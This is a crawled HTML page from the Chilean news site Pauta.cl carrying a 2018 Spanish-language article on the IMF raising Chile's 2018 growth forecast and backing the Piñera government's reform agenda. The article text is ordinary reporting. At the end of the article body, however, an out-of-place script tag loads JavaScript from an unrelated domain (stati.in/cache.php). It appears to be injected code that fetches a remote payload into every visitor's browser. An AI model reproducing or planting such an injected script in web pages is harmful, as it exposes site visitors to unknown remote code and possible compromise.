

--- FILE ---
content_type: text/html
request_url: https://www.pauta.cl/economia/2018/09/20/fmi-2018-sera-el-ano-de-mayor-crecimiento-de-la-administracion-pinera.html
body_size: 13043
content:













































































  





  
 	











    





<!DOCTYPE html>
<html lang="es">

    <head>
        <meta charset="utf-8">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
        <meta name="author" content="Digitalproserver">
        <link rel="shortcut icon" href="/_templates/desktop/includes/img/favicon.ico" type="image/x-icon">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon.png">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-76x76.png" sizes="76x76">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-120x120.png" sizes="120x120">
        <link rel="apple-touch-icon" href="/_templates/desktop/includes/img/apple-touch-icon-152x152.png" sizes="152x152">

        <link rel="stylesheet" href="/_templates/desktop/includes/css/infiny-bar-1.1.0.min.css?v=1.0.5">
        <link rel="stylesheet" href="/_templates/desktop/includes/css/main.min.css?v=1.0.5">

        
          
        

        
        
        
            
            
        

        

        
        
            
        


        
        

        
        


        
        
            
        
        

        

            <title>FMI: 2018 será el año de mayor crecimiento de la administración Piñera</title>
            <meta name="keywords" content='Economía,Felipe Larraín,FMI,Hacienda,PIB,Reforma tributaria' />
            <meta name="description" content='El organismo internacional respaldó la agenda del Gobierno y dijo que las perspectivas económicas podrían mejorar si las reformas se implementan en forma rápida y la inversión crece más que lo esperado.'>
            <meta name="author" content='Radio Pauta 100.5' >
            <meta name="robots" content="index,follow">

            <!-- CARDS FACEBOOK -->
            <meta property="fb:app_id" content="0" />
            <meta property="og:locale" content="es_LA" />
            <meta property="article:author" content="https://www.facebook.com/pauta.cl" />
            <meta property="og:type" content="article" />
            <meta property="og:image" content="https://media.pauta.cl/2023/06/imagen_principal-3100-1024x538.jpg" />
            <meta property="fb:pages" content="0" />
            <meta property="og:image:width" content="740" />
            <meta property="og:image:height" content="430" />
            <meta property="og:title" content='FMI: 2018 será el año de mayor crecimiento de la administración Piñera' />
            <meta property="og:description" content='El organismo internacional respaldó la agenda del Gobierno y dijo que las perspectivas económicas podrían mejorar si las reformas se implementan en forma rápida y la inversión crece más que lo esperado.' />
            <meta property="og:url" content='https://www.pauta.cl/economia/2018/09/20/fmi-2018-sera-el-ano-de-mayor-crecimiento-de-la-administracion-pinera.html' />
            <meta property="og:site_name" content='Radio Pauta 100.5' />
            <!-- CARDS TWITTER -->
            <meta name="twitter:card" content="summary_large_image"/>
            <meta name="twitter:description" content='El organismo internacional respaldó la agenda del Gobierno y dijo que las perspectivas económicas podrían mejorar si las reformas se implementan en forma rápida y la inversión crece más que lo esperado.'/>
            <meta name="twitter:title" content='FMI: 2018 será el año de mayor crecimiento de la administración Piñera'/>
            <meta name="twitter:site" content="@pauta_cl"/>
            <meta name="twitter:image:src" content="https://media.pauta.cl/2023/06/imagen_principal-3100-1024x538.jpg"/>
            <meta name="twitter:creator" content="@pauta_cl"/>

        

        
            

  








  
  




		
        



		
        







		
        







    




  	








    






 
	





	<script type="application/ld+json" >
	{
	"@context": "https://schema.org",
	"@graph": [
		{
		"@type": "NewsArticle",
		"@id": "https://www.pauta.cl/economia/2018/09/20/fmi-2018-sera-el-ano-de-mayor-crecimiento-de-la-administracion-pinera.html#article",
		"isPartOf": {
			"@id": "https://www.pauta.cl/economia/2018/09/20/fmi-2018-sera-el-ano-de-mayor-crecimiento-de-la-administracion-pinera.html"
		},
		"author": {
			"name": "Marcela Gómez",
			"@id": "https://www.pauta.cl/#/schema/person/mgomez"
		},
		"headline": "FMI: 2018 será el año de mayor crecimiento de la administración Piñera",
		"articleBody": "El organismo internacional respaldó la agenda del Gobierno y dijo que las perspectivas económicas podrían mejorar si las reformas se implementan en forma rápida y la inversión crece más que lo esperado.",
		"datePublished": "2018-09-20T13:44:00-03:00",
		"dateModified": "2023-07-18T11:00:50-04:00",
		"mainEntityOfPage": {
			"@id": "https://www.pauta.cl/economia/2018/09/20/fmi-2018-sera-el-ano-de-mayor-crecimiento-de-la-administracion-pinera.html"
		},
		"wordCount": 0,
		"publisher": {
			"@id": "https://www.pauta.cl/#organization"
		},
		"isAccessibleForFree": true,
		"image": {
			"@id": "https://www.pauta.cl/economia/2018/09/20/fmi-2018-sera-el-ano-de-mayor-crecimiento-de-la-administracion-pinera.html#primaryimage"
		},
		"thumbnailUrl": "https://media.pauta.cl/2023/06/imagen_principal-3100-150x150.jpg",
		"keywords": "Economía,Felipe Larraín,FMI,Hacienda,PIB,Reforma tributaria",
		"articleSection": ["Economía"],
		"inLanguage": "es-CL",
		"copyrightYear": "2018",
		"copyrightHolder": {
			"@id": "https://www.pauta.cl/#organization"
		}
		},
		{
		"@type": "WebPage",
		"@id": "https://www.pauta.cl/economia/2018/09/20/fmi-2018-sera-el-ano-de-mayor-crecimiento-de-la-administracion-pinera.html",
		"url": "https://www.pauta.cl/economia/2018/09/20/fmi-2018-sera-el-ano-de-mayor-crecimiento-de-la-administracion-pinera.html",
		"name": "FMI: 2018 será el año de mayor crecimiento de la administración Piñera",
		"isPartOf": {
			"@id": "https://www.pauta.cl/#website"
		},
		"primaryImageOfPage": {
			"@id": "https://www.pauta.cl/economia/2018/09/20/fmi-2018-sera-el-ano-de-mayor-crecimiento-de-la-administracion-pinera.html#primaryimage"
		},
		"image": {
			"@id": "https://www.pauta.cl/economia/2018/09/20/fmi-2018-sera-el-ano-de-mayor-crecimiento-de-la-administracion-pinera.html#primaryimage"
		},
		"thumbnailUrl": "https://media.pauta.cl/2023/06/imagen_principal-3100-150x150.jpg",
		"datePublished": "2018-09-20T13:44:00-03:00",
		"dateModified": "2023-07-18T11:00:50-04:00",
		"description": "El organismo internacional respaldó la agenda del Gobierno y dijo que las perspectivas económicas podrían mejorar si las reformas se implementan en forma rápida y la inversión crece más que lo esperado.",
		"breadcrumb": {
			"@id": "https://www.pauta.cl/economia/2018/09/20/fmi-2018-sera-el-ano-de-mayor-crecimiento-de-la-administracion-pinera.html#breadcrumb"
		},
		"inLanguage": "es-CL",
		"potentialAction": [
			{
			"@type": "ReadAction",
			"target": [
				"https://www.pauta.cl/economia/2018/09/20/fmi-2018-sera-el-ano-de-mayor-crecimiento-de-la-administracion-pinera.html"
			]
			}
		]
		},
		{
		"@type": "ImageObject",
		"inLanguage": "es-CL",
		"@id": "https://www.pauta.cl/economia/2018/09/20/fmi-2018-sera-el-ano-de-mayor-crecimiento-de-la-administracion-pinera.html#primaryimage",
		"url": "https://media.pauta.cl/2023/06/imagen_principal-3100-1024x538.jpg",
		"contentUrl": "https://media.pauta.cl/2023/06/imagen_principal-3100-1024x538.jpg",
		"width": 1756,
		"height": 988,
		"caption": ""
		},
		{
		"@type": "BreadcrumbList",
		"@id": "https://www.pauta.cl/economia/2018/09/20/fmi-2018-sera-el-ano-de-mayor-crecimiento-de-la-administracion-pinera.html#breadcrumb",
		"itemListElement": [
    {
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/",
            "name": "Inicio"
        }
    },
    {
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/economia\/",
            "name": "Econom\u00eda"
        }
    },
    {
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https:\/\/www.pauta.cl\/economia\/2018\/09\/20\/fmi-2018-sera-el-ano-de-mayor-crecimiento-de-la-administracion-pinera.html",
            "name": "FMI: 2018 ser\u00e1 el a\u00f1o de mayor crecimiento de la administraci\u00f3n Pi\u00f1era"
        }
    }
]
		},
		{
		"@type": "WebSite",
		"@id": "https://www.pauta.cl/#website",
		"url": "https://www.pauta.cl",
		"name": "Radio Pauta 100.5",
		"description": "Pauta es un medio de comunicación que busca influir positivamente en la sociedad, a través de la entrega de contenidos que ayuden a su audiencia a conocer y entender la realidad.",
		"publisher": {
			"@id": "https://www.pauta.cl/#organization"
		},
		"potentialAction": [
			{
			"@type": "SearchAction",
			"target": {
				"@type": "EntryPoint",
				"urlTemplate": "https://www.pauta.cl/?s={search_term_string}"
			},
			"query-input": "required name=search_term_string"
			}
		],
		"inLanguage": "es-CL"
		},
		{
		"@type": "Organization",
		"@id": "https://www.pauta.cl/#organization",
		"name": "Radio Pauta 100.5",
		"url": "https://www.pauta.cl",
		"logo": {
			"@type": "ImageObject",
			"inLanguage": "es-CL",
			"@id": "https://www.pauta.cl/#/schema/logo/image/",
			"url": "https://www.pauta.cl/_templates/globals/img/logo.png",
			"contentUrl": "https://www.pauta.cl/_templates/globals/img/logo.png",
			"width": 800,
			"height": 800,
			"caption": "Radio Pauta 100.5"
		},
		"image": {
			"@id": "https://www.pauta.cl/#/schema/logo/image/"
		},
		"sameAs": [
			"https://www.facebook.com/pauta.cl",
			"https://x.com/pauta_cl",
			"https://www.instagram.com/pauta.cl/",
			"https://www.youtube.com/@pautacl",
			"https://news.google.com/publications/CAAqIQgKIhtDQklTRGdnTWFnb0tDSEJoZFhSaExtTnNLQUFQAQ?ceid=CL:es-419&oc=3"
		]
		},
		{
		"@type": "Person",
		"@id": "https://www.pauta.cl/#/schema/person/mgomez",
		"name": "Marcela Gómez",
		"image": {
			"@type": "ImageObject",
			"inLanguage": "es-CL",
			"@id": "https://www.pauta.cl/#/schema/person/image/",
			"url": "",
			"contentUrl": "",
			"caption": "Marcela Gómez"
		},
		"description": "",
		"sameAs": [
			""
		],
		"url": "https://www.pauta.cl/autor/mgomez/"
		}
	]
	}
	</script>




        

        

        
            <link rel="canonical" href="https://www.pauta.cl/economia/2018/09/20/fmi-2018-sera-el-ano-de-mayor-crecimiento-de-la-administracion-pinera.html" />
        

        
        

        <!-- <link rel="manifest" href='/manifest/manifest.json'> -->
        <meta name="msapplication-TileColor" content="">
        <meta name="theme-color" content="#ffffff">

        
            <!--single-->
        


        <!-- script instagram -->
        <script  src="https://www.instagram.com/embed.js"></script>

        <!-- script twitter -->
        <script  src="https://platform.twitter.com/widgets.js"></script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5FF4XXNL');</script>
        <!-- End Google Tag Manager -->


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-VGS1PC3BVS"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'G-VGS1PC3BVS');
        </script>


        <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
        <script>
            var googletag = googletag || {};
            googletag.cmd = googletag.cmd || [];
            googletag.cmd.push(function() {
                googletag.pubads().enableSingleRequest();
                googletag.enableServices();
            });
        </script>

        <style type="text/css">

            
            

            *, *::before, *::after { min-width: 0; }

            .js-content-single-text blockquote, .destacados-single {
                --_main-clr-bg: hsl(var(--clr-primary-20));
                --_main-clr-fg: hsl(0, 0%, 100%);

                background-color: var(--_main-clr-bg);
                color: var(--_main-clr-fg);
            }
            .js-content-single-text a {
                text-decoration: initial;
            }
            .d-the-tags .d-the-tags__item{
              margin-top: 0;
              margin-bottom: 0;
            }
            :where(.min-a-min-item__content  blockquote) {
              background-color: var(--_blockquote-clr-bg);
              border-radius: var(--_blockquote-r);
              color: var(--_blockquote-clr-fg);
              font-weight: var(--_blockquote-fw);
              margin-left: unset;
              margin-right: unset;
              padding-bottom: var(--_blockquote-pb);
              padding-left: var(--_blockquote-pi);
              padding-right: var(--_blockquote-pi);
              padding-top: var(--_blockquote-pb);
            }
            .related-in-realtime p{
              margin: 0;
            }
            .min-a-min-item__content a {
              text-decoration: initial;
            }
            :where(.min-a-min-item__content  > p >  a) {
              color: hsl(var(--clr-primary-20));
              text-decoration: underline;
            }
            .min-a-min-item__content .wp-video-shortcode { width: 100% !important; max-width: 650px !important; }
        </style>

        
            
        

        <script>
          var resize_wrap_size_container_ads = function(){

            const $container = document.querySelector('.d-def-main-wrapper');
            const $bannerWrappers = document.querySelectorAll('.js-banner-wrapper');

            const updateWrapper = () => {
                if (!$container || !$bannerWrappers) return;

                const resizeObserver = new ResizeObserver((entries) => {
                  for (const entry of entries) {
                      const { contentRect } = entry;
                      const { width } = contentRect;

                      $bannerWrappers.forEach($item => {
                      $item.style.width = `${width}px`;
                      });
                  }
                });

                resizeObserver.observe($container);
            }

            updateWrapper();

            }
        </script>


    </head>

    <body>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-5FF4XXNL
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
        <div class="rtb_slot" 
    data-adunit="div-gpt-ad-1709044223942-0"
    data-slot="/21696808009/Pauta_CL_Pushdown"
    data-dimensions="[1, 1]"></div>  
    

    <header class="d-main-header">
      <div class="d-main-header__main d-main-header-main">
        <div class="d-main-header__container | u-container js-link-static">
          <a href="/" class="d-main-header__logo d-main-header-logo" style="--_w: 10.8125rem;">
            <img src="/_templates/desktop/includes/img/logo.svg" alt="Pauta" class="d-main-header-logo__image" width="173" />
          </a>

          <div class="d-main-header__content">
            <div class="d-main-header__wrapper d-main-header-wrapper">
              <div class="d-main-header-wrapper__item d-main-header-buttons">
                <button class="d-main-header__button d-main-header-button | pauta-icon-bars | js-toggle-desktop-header-submenu"></button>

                <form action="" class="d-main-header__form d-main-header-form js-form-search">
                  <input
                    type="text"
                    name="search"
                    class="d-main-header-form__text"
                    placeholder="Buscar..."
                    spellcheck="false"
                    autocomplete="off"
                    required />

                  <button type="submit" class="d-main-header-form__button | pauta-icon-search"></button>
                </form>

                
                    
        
          <div class="d-main-header__subnav d-main-header-subnav">
            <ul class="d-main-header__submenu d-main-header-submenu">
                              <li class="d-main-header-submenu__item">
                  <a href="/" class="d-main-header-submenu__permalink">Home</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/radio-en-vivo.html" class="d-main-header-submenu__permalink">Radio en vivo</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/en-vivo.html" class="d-main-header-submenu__permalink">Streaming</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/page/senal-2.html" class="d-main-header-submenu__permalink">Señal 2</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/tendencias/" class="d-main-header-submenu__permalink">Tendencias</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/dato-en-pauta/" class="d-main-header-submenu__permalink">Dato en Pauta</a>
                </li>
                              <li class="d-main-header-submenu__item">
                  <a href="/contenido-patrocinado/" class="d-main-header-submenu__permalink">Contenido Patrocinado</a>
                </li>
                          </ul>
          </div>

        
                


              </div>

              <div class="d-main-header-wrapper__item d-main-header-socials">
                <a href="https://www.tiktok.com/@pauta.cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-tiktok" target="_blank"></a>
                <a href="https://www.facebook.com/pauta.cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-facebook" target="_blank"></a>
                <a href="https://www.instagram.com/pauta.cl/" rel="nofollow" class="d-main-header-socials__item | pauta-icon-instagram" target="_blank"></a>
                <a href="https://x.com/pauta_cl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-x" target="_blank"></a>
                <a href="https://www.youtube.com/@pautacl" rel="nofollow" class="d-main-header-socials__item | pauta-icon-youtube" target="_blank"></a>
                <a href="https://www.linkedin.com/company/pauta-cl/" rel="nofollow" class="d-main-header-socials__item | pauta-icon-linkedin" target="_blank"></a>
              </div>
            </div>

            
                
        
          <nav class="d-main-header__nav d-main-header-nav">
            <ul class="d-main-header__menu d-main-header-menu js-link-static">
                              <li class="d-main-header-menu__item">
                  <a href="/podcasts/" class="d-main-header-menu__permalink">
                    Podcasts                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/programas/" class="d-main-header-menu__permalink">
                    Programas                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/actualidad/" class="d-main-header-menu__permalink">
                    Actualidad                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/economia/" class="d-main-header-menu__permalink">
                    Economía                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/entretencion/" class="d-main-header-menu__permalink">
                    Entretención y Cultura                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/opinion/" class="d-main-header-menu__permalink">
                    Opinión                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/deportes/" class="d-main-header-menu__permalink">
                    Deportes                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/sostenibilidad/" class="d-main-header-menu__permalink">
                    Sostenibilidad                  </a>
                </li>  
                              <li class="d-main-header-menu__item">
                  <a href="/tag/pauta/" class="d-main-header-menu__permalink">
                    Lo Último                  </a>
                </li>  
                          </ul>
          </nav>

        
            

          </div>
        </div>
      </div>

      <div class="d-main-header__player d-main-header-player">
        <div class="d-main-header-player__container | u-container">
          <figure class="d-main-header-player__card d-main-header-player-card">
            <a href="#" class="d-main-header-player-card__button | u-circle-icon | pauta-icon-play" id="js-button-bar-second-infiny"></a>

            <div class="d-main-header-player-card__wrapper">
              <span class="d-main-header-player-card__media | u-aspect-1:1">
                <img src="" class="d-main-header-player-card__image" id="podcast-bar-header-image" />
              </span>

              <figcaption class="d-main-header-player-card__caption">
                <span class="d-main-header-player-card__subtitle" id="podcast-bar-header-category">

                </span>

                <strong class="d-main-header-player-card__title | u-dots-2" id="podcast-bar-header-title">

                </strong>
              </figcaption>
            </div>

            <!-- <a href="#" class="d-main-header-player-card__button | u-circle-icon | pauta-icon-alt-share"></a> -->
          </figure>
        </div>
      </div>

    </header>

    <div class="js-content-static">

    <div class="rtb_slot"
    data-adunit="div-gpt-ad-1651586577054-0"
    data-slot="/21696808009/Pauta_CL_Interstitial"
    data-dimensions="[1, 1]"></div>




    

    




    








  


  
  


<main class="d-main | common:margin-bottom-60 common:margin-top-35">
  <div class="u-the-banner | common:margin-bottom-40 common:margin-top-40">
      <div 
        class="rtb_slot" 
        data-adunit="div-gpt-ad-1687277376973-0"
        data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_A"
        data-dimensions="[[728, 90], [970, 90]]"
        style="min-width: 728px; min-height: 90px;"
      ></div>
    </div>
  <div class="d-main__container | u-container">
    <div class="d-def-main-wrapper">
      <div class="d-def-main-wrapper__content">
        <article class="d-the-article">
          <header class="d-the-article__header d-the-header | u-border-bottom | common:margin-bottom-40 js-link-static">
            <a href='/economia/'><strong class="d-the-header__title | u-text-uppercase">Economía</strong></a>
            <i class="d-the-header__icon | u-wave u-wave--primary-10" aria-hidden="true"></i>
          </header>

          <section class="d-the-article__main d-main-social-container d-main-social-container--alt d-main-social-container--grayscale">
            <div class="d-main-social-container__body">
              <div class="d-main-social-container__wrapper">
                <a href='http://api.whatsapp.com/send?text=https://www.pauta.cl/economia/2018/09/20/fmi-2018-sera-el-ano-de-mayor-crecimiento-de-la-administracion-pinera.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-whatsapp"></a>
                <a href='https://twitter.com/share?url=https://www.pauta.cl/economia/2018/09/20/fmi-2018-sera-el-ano-de-mayor-crecimiento-de-la-administracion-pinera.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-x"></a>
                <a href='https://www.facebook.com/sharer.php?u=https://www.pauta.cl/economia/2018/09/20/fmi-2018-sera-el-ano-de-mayor-crecimiento-de-la-administracion-pinera.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-facebook"></a>
                <a href='https://www.linkedin.com/shareArticle?mini=true&url=https://www.pauta.cl/economia/2018/09/20/fmi-2018-sera-el-ano-de-mayor-crecimiento-de-la-administracion-pinera.html' data-share-network target="_blank" class="d-main-social-container__item | pauta-icon-linkedin"></a>
                <a href='mailto:?subject=Visita Pauta&amp;body=Mira esta noticia en https://www.pauta.cl/economia/2018/09/20/fmi-2018-sera-el-ano-de-mayor-crecimiento-de-la-administracion-pinera.html.' class="d-main-social-container__item | pauta-icon-envelope"></a>
              </div>
            </div>

            <h1 class="d-the-article__title | common:margin-bottom-40">
              FMI: 2018 será el año de mayor crecimiento de la administración Piñera
            </h1>
            <div class="d-the-article__text d-the-article-text | common:margin-bottom-30 js-link-static">
              

              
              
            </div>

            <div class="d-the-article__media d-the-article-media | common:margin-bottom-15">
              <div class="d-the-article-media__wrapper | u-aspect-16:9">

                
                  <img src='https://media.pauta.cl/2023/06/imagen_principal-3100-1024x538.jpg' alt="Imagen principal" class="d-the-article-media__image">
                

              </div>

              
              
            </div>
            <span class="d-the-article__by | u-text-uppercase | common:margin-bottom-40 js-link-static">
              POR <a href='/autor/mgomez/' class="u-permalink--primary-10 u-fw-700">Marcela Gómez</a> | <time class="d-the-article__date" datetime='2018-09-20T13:44:00-03:00'>20 de septiembre 2018</time>
            </span>

            <div class="d-the-article__text d-the-article-text js-content-single-text">
              
                <p class="d-the-article-text__excerpt">El organismo internacional respaldó la agenda del Gobierno y dijo que las perspectivas económicas podrían mejorar si las reformas se implementan en forma rápida y la inversión crece más que lo esperado.</p>
              

              <p>El Fondo Monetario Internacional (FMI) elevó nuevamente su proyección para la economía chilena, que llegaría a 4% en 2018 a pesar del menor dinamismo previsto para el segundo semestre. El organismo también entregó sus estimaciones para los años siguientes, estimando que el PIB crecería 3,4% en 2019, 3,2% en 2020 y 3% en 2021, lo que dejaría al año en curso como el de mayor crecimiento del cuatrienio de administración del Presidente Sebastián Piñera.</p>
<p>El ministro de Hacienda, Felipe Larraín, valoró el alza en la previsión 2018 y enfatizó que Chile no solo registró el mejor primer semestre de los últimos seis años (con un avance anual de 4,7%), sino que además se aprecia una mayor confianza empresarial y de los consumidores sobre la economía. “No es solo un tema del ciclo de la minería, ya que hemos tenido un despegue de los sectores no mineros, lo que hace que la recuperación sea generalizada”, afirmó la autoridad.</p>
<p>La previsión del FMI está en línea con el reciente Informe de Política Monetaria (IPoM) del Banco Central, que a comienzos de este mes revisó el crecimiento proyectado para 2018 desde el rango 3,25%-4% a uno de 4%-4,5%, visión que fue <a href="http://www.pauta.cl/economia/que-ve-el-banco-central-que-no-esta-viendo-el-mercado">calificada como “optimista”</a> por algunos agentes de mercado.</p>
<div class="js-posts-destacados-single" data-posts="[{&quot;image&quot;:&quot;https:\/\/media.pauta.cl\/2023\/06\/imagen_principal-2816-300x158.jpg&quot;,&quot;title&quot;:&quot;\u00bfQu\u00e9 ve el Banco Central que no est\u00e1 viendo el mercado?&quot;,&quot;url&quot;:&quot;\/economia\/2018\/09\/05\/que-ve-el-banco-central-que-no-esta-viendo-el-mercado.html&quot;}]"></div>
<p>Aunque para 2018 el Banco Central aparece como más optimista que el FMI, también ve mayores fortalezas para la economía este año más que en los siguientes. El Central proyecta un crecimiento en el rango de 3,25%-4,25% para 2019, y de 2,75%-3,75% para 2020.</p>
<p>Además, la Organización para la Cooperación y el Desarrollo Económicos (OCDE) publicó en mayo su previsión para Chile: en sus cálculos, el país tendrá una expansión de 3,6% este año y el próximo.</p>
<p><span class="subtit">Respaldo del FMI</span></p>
<p>El informe del FMI, contenido en el <a href="https://www.imf.org/en/News/Articles/2018/09/20/chile-staff-concluding-statement-of-the-2018-article-iv-mission?cid=em-COM-123-37712" target="_blank" rel="noopener">reporte anual conocido como Artículo IV</a>, no escatima halagos para Chile. Asegura que la recuperación económica “está firmemente en camino” y que la agenda de reformas internas “ofrece riesgos alcistas” para las perspectivas vigentes, basadas en una “implementación rápida de las reformas estructurales y repunte de la inversión más fuerte de lo esperado”.</p>
<p>Aun así, el organismo estima que las reformas propuestas “deberían elevar el crecimiento y el nivel de vida, aunque es necesario hacer más para que el país avance por un camino inclusivo hacia la posición de economía avanzada”.</p>
<p>El documento señala que el proceso de consolidación fiscal que han emprendido las autoridades debiera tener como resultado que la deuda pública se estabilice a principios de 2020, aunque proyecta que la deuda bruta seguirá subiendo del 23,6% en 2017 a 26,9% en 2021. Agrega que las autoridades podrían profundizar la consolidación fiscal o fortalecer el marco de las finanzas públicas para afianzar este camino, al tiempo que aplaude la reforma que crea por ley el Consejo Fiscal Asesor.</p>
<p>El FMI también valora el proyecto de modernización tributaria, aunque advierte que “será esencial garantizar que el resultado final esté financiado y sea equitativo”. Destaca que medidas como un sistema impositivo único y totalmente integrado, la depreciación acelerada y un reembolso más rápido del IVA “deberían impulsar la inversión y el crecimiento en general”.</p>
<p>El organismo internacional también recoge las preocupaciones relacionadas con la evasión fiscal y señala que “las autoridades deberían fortalecer aún más la administración tributaria y explorar medidas adicionales”. En general, recomienda “ampliar la base impositiva, por ejemplo, mediante una reducción de los regímenes fiscales especiales, una extensión de la cobertura del IVA y el ajuste de los impuestos indirectos”.</p>
<p>También hay un firme respaldo a las medidas en curso en materia financiera, entre ellas la modernización de la ley de bancos, protección de datos personales y supervisión basada en riesgos para compañías de seguros. No obstante, insistió en la necesidad de proseguir con mejoramientos en esta área para superar brechas regulatorias, mejorar la acción coordinada entre agencias fiscalizadoras y abordar las carencias en materia de ciberseguridad y tecnología financiera.</p>
</p>
<p>
<script type="text/javascript" src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ"></script></p>


            </div>
          </section>

          <hr class="u-separator | common:margin-bottom-30 common:margin-top-30" />

          <div class="u-the-banner | common:margin-top-30 js-banner-wrapper">
            <div 
              class="rtb_slot" 
              data-adunit="div-gpt-ad-1687277541742-0"
              data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_B"
              data-dimensions="[[728, 90], [970, 90]]"
              style="min-width: 728px; min-height: 90px;"
            ></div>
          </div>

          

          
            <div class="d-the-tags | u-text-uppercase js-link-static" data-post-tag data-tags='[{"id":88,"slug":"economia","name":"Econom\u00eda"},{"id":216,"slug":"felipe-larrain","name":"Felipe Larra\u00edn"},{"id":267,"slug":"fmi","name":"FMI"},{"id":233,"slug":"hacienda","name":"Hacienda"},{"id":645,"slug":"pib","name":"PIB"},{"id":530,"slug":"reforma-tributaria","name":"Reforma tributaria"}]'>
          </div>
          

          <div class="u-the-banner | common:margin-bottom-60 js-banner-wrapper">
            <div 
              class="rtb_slot" 
              data-adunit="div-gpt-ad-1687277569004-0"
              data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_C"
              data-dimensions="[[728, 90], [970, 90]]"
              style="min-width: 728px; min-height: 90px;"
            ></div>
          </div>

          <div class="js-single-relations js-link-static" style="display: none;">[{"id_post":186713,"post_title":"La expansi\u00f3n de Kunstmann y su apuesta por operar con franquicia","post_link":"economia\/2023\/06\/30\/la-expansion-de-kunstmann-y-su-apuesta-por-operar-como-franquicias.html","publicador":"Santiago Parro","autor":"","image":"\/2023\/07\/imagen_principal-1367-300x169.jpg","bajada":"En Radio Pauta, Crist\u00f3bal Kunstmann, gerente general de Cervecer\u00eda Kunstmann, dijo que \u201cen el 2017 empezamos a abrir los bares llamados Craft Bar. Hoy d\u00eda ya tenemos cinco locales a nivel pa\u00eds\u201d."},{"id_post":186630,"post_title":"ChileDay: director de Concesiones del MOP detalla la apuesta chilena para profundizar el modelo con capitales canadienses","post_link":"economia\/2023\/06\/29\/chileday-director-de-concesiones-del-mop-detalla-la-apuesta-chilena.html","publicador":"Santiago Parro","autor":"","image":"\/2023\/07\/imagen_principal-1342-300x169.jpg","bajada":"En conversaci\u00f3n con Radio Pauta, Juan Manuel S\u00e1nchez,\u00a0director general de Concesiones de Obras P\u00fablicas, dijo que \u201cCanad\u00e1 resulta importante para las intenciones del Gobierno de poder impulsar un conjunto de inversiones del modelos de concesiones\u201d."},{"id_post":186520,"post_title":"ChileDay 2023 desembarca en Canad\u00e1: los esfuerzos por promover la marca pa\u00eds en Norteam\u00e9rica","post_link":"economia\/2023\/06\/28\/las-expectativas-en-torno-al-chileday-2023-fomentar-la-marca-pais.html","publicador":"Santiago Parro","autor":"","image":"\/2023\/07\/imagen_principal-1308-300x169.jpg","bajada":"En conversaci\u00f3n con Pauta de Negocios, Margarita Bravo, directora de Inbest, dijo que \u201cdado que es primera vez que hacemos un ChileDay en Toronto, se ha puesto bastante \u00e9nfasis en las \u00e1reas en las cuales Canad\u00e1 es un gran inversionista en Chile\u201d."},{"id_post":186311,"post_title":"Gerente de Pol\u00edtica Monetaria del BC: \u201cLo principal tras la baja de la inflaci\u00f3n es que el plan de ajuste de la econom\u00eda ha ido funcionando\u201d","post_link":"economia\/2023\/06\/23\/gerente-de-politica-monetaria-del-bc-lo-principal-tras-la-baja-de-la.html","publicador":"Santiago Parro","autor":"","image":"\/2023\/07\/imagen_principal-1245-300x169.jpg","bajada":"En Radio Pauta,\u00a0El\u00edas\u00a0Albagli,\u00a0gerente de la Divisi\u00f3n de Pol\u00edtica Monetaria del\u00a0Banco Central, dijo que \u201cel mensaje de este IPOM es que son buenas noticias sin duda y que se debe en gran parte a que la pol\u00edtica monetaria ha estado en niveles altos\u201d."}]</div>

        </article>
      </div>

      <aside class="d-def-main-wrapper__sidebar">
        
        

          <div id="descubre" class="d-the-box d-the-box--text | common:margin-top-70">
          

            <div class="d-the-box__body | common:margin-top-15 js-link-static">
                                                
